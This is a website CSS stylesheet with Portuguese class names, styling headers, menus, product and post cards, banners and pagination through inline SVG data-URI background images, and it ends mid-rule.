background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");	}
.elem-graph.elem-position-adj:before { top: 23.5vw; }
.paged .elem-graph:before { display: none; }

.pagination .page-numbers { display: flex;justify-content: center;align-items: center;padding: 1.5rem 2.2rem;border-radius: 4px; background-color: #F7F7F7; color: #97A3AE;font-size: 1.4rem; font-weight: 700;margin: 0 .6rem;
transition: .2s; }
.pagination .page-numbers.current { background-color: #446EB3; color: #fff; }
.pagination a.page-numbers:hover { background-color: #e0e0e0; }


.content h1 { font-size: 3.6rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content h2 { font-size: 2.4rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content p { line-height: 1.65; }
.content p.reduce-line-height { line-height: 1.3; }
.content a { text-decoration: underline; }

.content.py-section {padding-top: 40px;}

.section-title { font-size: 5rem; font-family: 'Barcelony', 'Lato', sans-serif; }
.section-sub-title { font-size: 2rem; }
.section-title-wrapper { display: flex; justify-content: flex-start; align-items: center; gap: 15px 28px;flex-wrap: wrap; }
.section-title-wrapper .section-title { margin: 0;line-height: 1; }
.section-title-wrapper .section-sub-title { margin: 0;line-height: 1; }

.section-product-title { font-size: 1.8rem; font-weight: 700;line-height: 1.2;text-transform: uppercase;margin-left: -15px; }
.section-product-title:before { content: ''; display: inline-block;vertical-align: middle;width: 60px;border-bottom: solid 4px;margin-right: 2rem; }

.banner-title-h-title { font-size: 2.2rem; font-weight: 700; }
.banner-title-h-title span { position: relative; }
.banner-title-h-title span:after { content: ''; width: 1000%;border-bottom: solid 2px;position: absolute; left: 124%;top: 50%;transform: translateY(-50%);; }

.logged-in-message { font-size: 1.4rem; }
.btn-logout { font-size: 1.2rem; text-decoration: underline; }
.top-bar {  }
.top-bar ul { margin: 0;padding: 0;list-style: none; }
.top-bar ul li { display: inline-block;vertical-align: middle; }
.top-bar ul li a { font-size: 1.4rem;padding: 10px 5px;display: block; }

#menu-top-bar li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px; }

#menu-top-bar li.menu-item-espaco-azul > a:after{ content: ''; display: inline-block;width: 10px;height: 10px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-left: 8px;vertical-align: middle;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23fff'/%3E%3C/svg%3E%0A"); }
#menu-top-bar li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-left: 10px; }
#menu-top-bar li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.main-header {box-shadow:0 0 4px 0 rgba(0,0,0,0.1);background: #fff;position: relative;}
.main-header .site-brand { display: block;padding: 15px 0; }
.main-header .navbar {display: table;margin-left: auto;padding: 0; position: unset;}
.main-header .navbar ul {padding-left:0;margin-bottom:0;list-style: none;}
.main-header .navbar a:hover { color: #201E3E!important;transition: .2s; }
.main-header .navbar>div>ul>li{display:inline-block;}
.main-header .navbar>div>ul>li>a{display:block;padding:36px 12px;line-height: 1.4;font-size: 1.6rem; font-weight: 700;border-bottom: solid 3px transparent;
transition: .2s ease-out;}
.main-header .navbar>div>ul>li:hover a{text-decoration: none;border-color: #446EB3; }

.main-header .navbar>div>ul>li > .submenu-wrapper {position: absolute;width: 100%;height: auto;background: #fff;z-index: 10;top: 120%;left: 0; opacity: 0; visibility: hidden; transition: .2s ease-out; padding: 40px; 
	box-shadow: inset 5px 5px 10px rgba(0,0,0,.1), 5px 5px 10px rgba(0,0,0,.1);}
.main-header .navbar>div>ul>li:hover > .submenu-wrapper {top: 100%; opacity: 1; visibility: visible;}
.main-header .navbar>div>ul>li > .submenu-wrapper.change-order-1 .menu-featured-post { order: 2; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 { max-height: 440px; column-fill:  auto; -moz-column-count: 4;-moz-column-gap: 30px;-webkit-column-count: 4;-webkit-column-gap: 30px;column-count: 4;column-gap: 30px; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li { margin-bottom: 2rem;-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid; 
	-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li > a { font-weight: 700; }
.main-header .navbar>div>ul> li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 8px; height: 8px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.58' height='7.388' viewBox='0 0 7.58 7.388'%3E%3Cpath id='Icon_awesome-arrow-right' data-name='Icon awesome-arrow-right' d='M3.223,3.142,3.6,2.767a.4.4,0,0,1,.574,0L7.461,6.054a.4.4,0,0,1,0,.574L4.172,9.916a.4.4,0,0,1-.574,0l-.376-.376a.407.407,0,0,1,.007-.58L5.268,7.018H.406A.405.405,0,0,1,0,6.612V6.071a.405.405,0,0,1,.406-.406H5.268L3.23,3.722A.4.4,0,0,1,3.223,3.142Z' transform='translate(0 -2.647)' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }
.main-header .navbar>div>ul>li >  .submenu-wrapper .submenu-level-1 > .sub-menu .sub-menu > li > a { color: #97A3AE; }

.sub-menu--1 { margin: .5rem 0; }
.sub-menu--1 a { color: #97A3AE!important;display: inline-block;line-height: 1;margin: .4rem 0; }

/*.submenu-container { position: relative;}*/
.submenu-container [class*="col-"] { position: unset; }

.search-form { position: relative; }
.search-form .search-btn{ position: absolute; left: 0px;top: 0px; background-color: transparent; border: 0;padding: 0px 14px 2px;line-height: 1;height: 40px; }
.search-form input[type="search"] { padding-left: 35px;font-size: 14px;font-style: italic;margin: 0; }

.main-slider:not(.slick-initialized) { max-height: 40vw;overflow: hidden;background-color: #eee; }
.main-slider:not(.slick-initialized) .slider-item { opacity: 0;transition: .2s; }
.main-slider img { width: 100%; }




.modulo-qualidade { position: relative; }
.modulo-qualidade:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 55%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.modulo-qualidade .selo .box-white { height: 245px;max-height: 18vw; }
.modulo-qualidade .selo img { max-height: 100%; width: auto; }

.modulo-pontos { letter-spacing: 10px;font-size: 2.2rem;position: relative; }
.modulo-pontos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}

.modulo-linhas .linha-text { font-size: 3.2rem; font-weight: 700;line-height: 1.2; padding-bottom: 5rem; margin-bottom: 5rem;}
.modulo-linhas .linha-text strong { font-weight: 900; }
.modulo-linhas .linha-text:after { content: ''; width: 135px; border-bottom: solid 4px; left: 50%; transform: translateX(-50%);bottom: 0;position: absolute; }

.modulo-newsletter { background-position: -15px 10px; background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='554.654' height='557.526' viewBox='0 0 554.654 557.526'%3E%3Cdefs%3E%3ClinearGradient id='linear-gradient' x1='0.099' y1='0.916' x2='0.911' y2='0.345' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath id='Caminho_12' data-name='Caminho 12' d='M296.965,75.949c.693-26.774-2.613-49.183-1.937-75.949-77.22,25.1-163.54,103.7-217.142,183.38,44.791-47.359,123-85.093,219.079-107.431M472.122,296.913A215.016,215.016,0,0,0,417.67,192.778a388.591,388.591,0,0,1,57.889-2.9l6.663-39.627c-2.341.175-4.743.351-7.145.587a562.813,562.813,0,0,0-87.942,15.211c-5.094-3.665-10.284-7.2-15.649-10.38v-.14l-.517-.175a216.337,216.337,0,0,0-69.435-26.608l-.579-.219h-.579a216.664,216.664,0,0,0-72.118-1.49C119.17,142.99,41.109,237.411,42.923,344.5,27.844,357.344,13.457,370.573,0,384.25l6.628,7.873c11.686-11.739,24.092-23,36.962-33.841.377,4.734.842,9.5,1.561,14.246A216.361,216.361,0,0,0,56.5,416.653c-14.729,9.223-29.229,19.051-43.353,29.475l5.251,7.513C32.035,443.5,45.878,434.16,59.923,425.4a215.863,215.863,0,0,0,29.01,49.008q-22.658,10.6-44.694,23.355l3.384,8.259a471.107,471.107,0,0,1,47.57-24.057A217.09,217.09,0,0,0,442.9,457.016c24.8,4.559,49.744,10.012,74.791,16.044l13.151-32.938q-35.677-8.627-71.591-13.957a214.343,214.343,0,0,0,17.034-97.594q34.875,2.288,68.733,7.242l9.635-38.663q-41.266-1.736-82.533-.237m-143.35-86.136,3.673.622,10.862-1.561.964,6.751L329.6,220.14l2.525,7.908,14.755,6.163,12.247-1.806,19.252,17.92,12.8-7.4-20.3-24.688,1.306-9.9,1.867-8.46c10.021-2.043,19.91-3.761,29.571-5.2a203.837,203.837,0,0,1,56.951,102.688A957.9,957.9,0,0,0,324.809,313.2l-8-21.856L284.937,279.5l-16.552-.465-.9,20.471-17.929-9.959,1.543-8.942,16.841-11.187,7-11.66L252.359,249.4l8.118-4.059,32.008,12.756,5.672-7.619-4.217-28.449-3.91.587c13-4.4,25.968-8.285,38.741-11.835m-126.78-19,20.936,1.061,4.673,3.489,14.3-15.912,2.884.964,13.931-8.995,27.406,7.066,7.014.377-3.463,14.325,1.289,3.06A912.717,912.717,0,0,0,197.845,240.2l-.447-1.14-6.146,4.664c-1.981,1.078-3.919,2.165-5.927,3.261l-2.253-23.373Zm40.767,48.438-11.187,13.229-12.879,4.8-12.3-2.174q18.148-8.456,36.366-15.86M123.3,187.816l1.482,16.622,26.336-9.363,15.342.508-11.336,26.573,6.295,14.29,20.664,12.283c-45.273,25.179-88.7,54.233-127.771,86.259A204.667,204.667,0,0,1,123.3,187.816M56.363,370.88c-1.008-7.18-1.683-14.29-1.981-21.392,35.015-28.125,73.5-52.909,113.3-74.108l15.342-2.253,12.958,8.767-.517,23.355,3.3,35.314,1.482,6.514A741.322,741.322,0,0,0,66.384,410.621,205.825,205.825,0,0,1,56.363,370.88m43.2,98.664A203.388,203.388,0,0,1,69.777,419.4a628.6,628.6,0,0,1,133.311-59.9l1.2,5.453,14.615,20.12-.324-15.43,5.593,4.988,9.205,16.087,10.2,10.108,21.348-.193,14.273,4.708,7.329,3.752,9.381,4.436,12.686,3.331-.5,2.358c-71.32,4.436-141.631,20.506-208.532,50.323m233.79,30.869L330.9,521.489l-4.5,13.624a202.431,202.431,0,0,1-36.786,8.863,205.61,205.61,0,0,1-183.476-66.664c65.77-26.731,133.18-36.348,201.94-35.033l10.95,17.289,21.225,12.116Zm15.483,25.573,8.39-23.574,15.491-7.8,11.371-16.885,15.632-25.784,1.3-1.745c9.872,1.385,19.831,2.937,29.764,4.647a205.544,205.544,0,0,1-81.945,71.144M447.618,424.5q-17.924-2.38-35.9-3.928l-1.061-7.592,5.155-11.818-4.471-11.809L373.9,398.987,367.487,393l-10.652,2.963-20.024-4-32.175,7.478-5.769,7.768-24.311-14.422-24.092-3.375-2.034-23.241,44.177-10.6,21.961-21.33a785.752,785.752,0,0,1,150.346-6.365,203.937,203.937,0,0,1-17.3,96.621' opacity='0.2' fill='url(%23linear-gradient)'/%3E%3C/svg%3E%0A"); }
.modulo-newsletter h2 { font-size: 3.4rem;margin-bottom: 1.2rem; }
.modulo-newsletter .newsletter-text p { font-size: 2rem;line-height: 1.2; }

.spot-post { display: block; }
.spot-post .image { width: 100%;padding-bottom: 53.75%;position: relative; background-color: #eee;overflow: hidden;transition: .2s; }
.spot-post .image img { object-fit: cover;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-post .image img.no-img { width: auto;height: auto;left: 50%;top: 50%;transform: translate(-50%,-50%);opacity: .85;}
.spot-post .category { font-size: 1.2rem;text-transform: uppercase; }
.spot-post .title { font-size: 2rem;font-weight: 700; }
.spot-post .text { font-size: 1.6rem; line-height: 1.4;}
.spot-post .cta { font-size: 1.6rem; font-weight: 700; line-height: 1.4;}
.spot-post .cta svg { margin-left: 5px;transition: .2s; }
.spot-post .cta svg path { transition: .2s; }
.spot-post:hover .cta svg { margin-left: 10px; }
/*.spot-post:hover .cta svg path { fill: #0056b3; }*/
.spot-post:hover .image { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }

.spot-post .image.img-contain { padding: 0;background-color: rgba(255,255,255,0); }
.spot-post .image.img-contain img { position: relative; object-fit: contain; }
.spot-post .image.img-contain img.no-img { transform: translate(0);top: 0;left: 0; }

.spot-linha .image { padding-bottom: 71.75%;background-color: rgba(255,255,255,0); }


.featured-posts .spot-post .title { font-size: 2.8rem;margin-bottom: 2rem!important; }
.featured-posts .spot-post .image { padding-bottom: 47.5%; }
.featured-posts .featured-banner a { transition: .2s;display: block; }
.featured-posts .featured-banner a:hover { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }
.featured-posts .slick-list { overflow: unset; }

.category-select { background-color: transparent;border: solid 1px #E6E6E6;color:#201E3E; font-size: 1.6rem; }

.spot-produto { display: block;border-radius: 10px;overflow: hidden; }
.spot-produto .image { width: 100%;padding-bottom: 88%;position: relative; background-color: #F7F7F7; }
.spot-produto .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-produto .code { font-size: 1.4rem;text-transform: uppercase;font-weight: 900; }
.spot-produto .title { font-size: 2.6rem; }
.spot-produto .spot-produto-hover { position: absolute;top: 30%;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center; background-repeat: no-repeat; visibility: hidden; opacity: 0;
transition: .2s ease-out;}
.spot-produto:hover .spot-produto-hover { top: 0%;visibility: visible; opacity: 1;}

.menu-featured-post .spot-post-menu .image { border-radius: 10px; overflow: hidden;padding: 0;}
.menu-featured-post .spot-post-menu .image img { position: relative; }
.menu-featured-post .spot-post-menu .title { font-size: 1.6rem;font-weight: 700; }
.menu-featured-post .spot-post-menu .excerpt  { line-height: 1.3; }
.menu-featured-post .spot-post-menu .cta { font-size: 1.4rem; }

.spot-cert { column-gap: 40px; }
.spot-cert .selo .box-white { width: 24vw; height: 24vw; }

.spot-recurso { display: block; }
.spot-recurso .image { width: 100%;padding-bottom: 130%;position: relative; background-color: #F7F7F7;box-shadow: 0 0 10px rgba(0,0,0,.1); }
.spot-recurso .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-recurso .title { font-size: 2rem;font-weight: 700; }
.spot-recurso .cta { font-size: 1.6rem;font-weight: 700;color: #446EB3; }
.spot-recurso .cta svg { margin-right: 5px;transform: translateY(-2px); }

.spot-representante a { display: block;text-decoration: none; }
.spot-representante a:hover { text-decoration: underline; }
.spot-representante a svg { display: inline-block;vertical-align: text-bottom;width: 16px;height: 18px;margin-left: 8px; }
.spot-representante a svg path { fill: #201E3E; }

.banner-title { background-size: cover;background-repeat: no-repeat;background-position: center;display: flex;justify-content: flex-start;align-items: center;flex-wrap: wrap; box-shadow: 0 2px 4px rgba(0,0,0,.03);}
.banner-title.blank-banner { min-height: auto;background: #f7f7f7;box-shadow: inset 0px 0px 4px rgba(0,0,0,.08);}
.banner-title .banner-content .box-categories { display: block; background-color: #fff; overflow: hidden;box-shadow: 0 0 5px rgba(0,0,0,.1);}
.banner-title .banner-content .box-categories li { display: block;}
.banner-title .banner-content .box-categories li a { display: block; }

.no-img { opacity: .6; }

.product-banner { border-bottom: solid 10px #F7F7F7; }
.product-banner .category { font-size: 1.6rem; }
.product-banner .category a { color: #97A3AE; }
.product-banner .category a:not(:first-child) { display: none; }
.product-banner .code { font-size: 1.4rem; }
.product-banner .title { font-size: 4.6rem; }
.product-banner .product-images .slick-track { display: flex;align-items: center;justify-content: center; }
.product-banner:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 20%; right: calc(50% + 300px);
